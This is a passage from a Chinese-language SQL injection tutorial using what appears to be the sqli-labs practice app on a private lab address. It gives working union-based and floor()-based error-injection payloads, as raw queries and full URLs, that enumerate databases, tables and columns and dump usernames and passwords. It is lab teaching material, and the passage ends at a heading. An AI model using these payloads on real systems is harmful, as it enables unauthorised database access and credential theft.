
3.1.5 利用union select 同时确认数据库名称与对应的表是否存在
union select 1,database(),3 from users%23
http://192.168.50.2:8888/Less-1/?id=%27%20union%20select%201,database(),3%20from%20users%23
3.1.6 查询表字段名称
原理:
- 利用查询表名的方法,将第二个 SELECT 语句所查询的(在页面上显示的)数字,替换成所猜测的表字段名称
- 若表字段存在,以所猜测的表字段名称替换当前数字内容的形式,正常显示页面,反之表字段名称不存在。

方法一:'union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'%23
http://192.168.50.2:8888/Less-1/?id=%27union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_name=%27users%27%23

方法二:
表字段不存在:
http://192.168.50.2:8888/Less-1/?id=%27%20union%20select%201,user,3%20from%20users%23

表字段存在:username,password
http://192.168.50.2:8888/Less-1/?id=%27%20union%20select%201,username,3%20from%20users%23
3.1.7 查询表数据

方法一:'union select 1,username,password from users where id=1%23
http://192.168.50.2:8888/Less-1/?id=%27union%20select%201,username,password%20from%20users%20where%20id=1%23

方法二:
使用二分法探测当前表中的数据个数:数据库中只有12个数据
http://192.168.50.2:8888/Less-1/?id=%27%20union%20select%201,username,password%20from%20users%20limit%2012,1%23

利用
' union select 1,username,password from users limit 0,1%23直接遍历表数据// 获取第一个数据
http://192.168.50.2:8888/Less-1/?id=%27%20union%20select%201,username,password%20from%20users%20limit%200,1%23 // 获取第二个数据
http://192.168.50.2:8888/Less-1/?id=%27%20union%20select%201,username,password%20from%20users%20limit%201,1%23
以 ":" 分隔形式输出 username 和 password
http://192.168.50.2:8888/Less-1/?id=%27%20union%20select%201,concat(username,0x3a,password),3%20from%20users%20limit%2012,1%23
// concat 与 concat_ws 的区别是:concat_ws 需要首字段执行分隔符,而concat 直接按照顺序写,':'字符十六进制值0x3A
3.2 报错注入
原理:
- Mysql 在执行 SQL语句的时,如果语句有错会返回报错信息。但在与 PHP 结合使用的时候默认并不会把报错的信息在页面显示出来,可以在 PHP 文件中通过调用
mysql_error()将错误显示在页面上。
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
- 部分实例在新版本浏览器中需要查看源码方可查看到数据
- 若将 mysql 报错的语句进行了注释,便无法进行报错注入。
3.2.1 查询数据库名

查询数据库名:
and info()// 使用 `info()`错误的函数将会得到当前数据库名:security http://192.168.50.2:8888/Less-2/?id=1%20and%20info()%23
3.2.2 利用 floor 报错(通用):Less-2
源码:
$id=$_GET['id'];
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";

查询数据库软件版本:
and (select 1 from(select count(*),concat((select (select (select concat(0x7e,version(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)http://192.168.50.2:8888/Less-2/?id=1%20and%20(select%201%20from(select%20count(*),concat((select%20(select%20(select%20concat(0x7e,version(),0x7e)))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%23

查询当前登陆用户:
and (select 1 from(select count(*),concat((select (select (select concat(0x7e,user(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)http://192.168.50.2:8888/Less-2/?id=1%20and%20(select%201%20from(select%20count(*),concat((select%20(select%20(select%20concat(0x7e,user(),0x7e)))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%23

查询当前连接数据库名称:
and (select 1 from(select count(*),concat((select (select (select concat(0x7e,database(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)http://192.168.50.2:8888/Less-2/?id=1%20and%20(select%201%20from(select%20count(*),concat((select%20(select%20(select%20concat(0x7e,database(),0x7e)))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%23
查询所有数据库:
and (select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,schema_name,0x7e) FROM information_schema.schemata LIMIT 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)// select * FROM information_schema.schemata LIMIT 0,1中:LIMIT 0,1 中数字 0 依次递增1,直到不显示为止。
http://192.168.50.2:8888/Less-2/?id=1%20and%20(select%201%20from(select%20count(*),concat((select%20(select%20(SELECT%20distinct%20concat(0x7e,schema_name,0x7e)%20FROM%20information_schema.schemata%20LIMIT%200,1))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%23
http://192.168.50.2:8888/Less-2/?id=1%20and%20(select%201%20from(select%20count(*),concat((select%20(select%20(SELECT%20distinct%20concat(0x7e,schema_name,0x7e)%20FROM%20information_schema.schemata%20LIMIT%201,1))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%23
查询所有表:
and (select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,table_name,0x7e) FROM information_schema.tables where table_schema=database() LIMIT 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)// select * FROM information_schema.tables where table_schema=database() LIMIT 0,1中:LIMIT 0,1 中数字 0 依次递增1,直到不显示为止。
http://192.168.50.2:8888/Less-2/?id=1%20and%20(select%201%20from(select%20count(*),concat((select%20(select%20(SELECT%20distinct%20concat(0x7e,table_name,0x7e)%20FROM%20information_schema.tables%20where%20table_schema=database()%20LIMIT%200,1))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%23
http://192.168.50.2:8888/Less-2/?id=1%20and%20(select%201%20from(select%20count(*),concat((select%20(select%20(SELECT%20distinct%20concat(0x7e,table_name,0x7e)%20FROM%20information_schema.tables%20where%20table_schema=database()%20LIMIT%201,1))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%23

查询所有字段:
and (select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,column_name,0x7e) FROM information_schema.columns where table_name='users' LIMIT 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)// select * FROM information_schema.columns where table_name='users' LIMIT 0,1中:LIMIT 0,1 中数字 0 依次递增1,直到不显示为止。
http://192.168.50.2:8888/Less-2/?id=1%20and%20(select%201%20from(select%20count(*),concat((select%20(select%20(SELECT%20distinct%20concat(0x7e,column_name,0x7e)%20FROM%20information_schema.columns%20where%20table_name=%27users%27%20LIMIT%200,1))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%23
http://192.168.50.2:8888/Less-2/?id=1%20and%20(select%201%20from(select%20count(*),concat((select%20(select%20(SELECT%20distinct%20concat(0x7e,column_name,0x7e)%20FROM%20information_schema.columns%20where%20table_name=%27users%27%20LIMIT%201,1))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%23

查询所有字段数据:
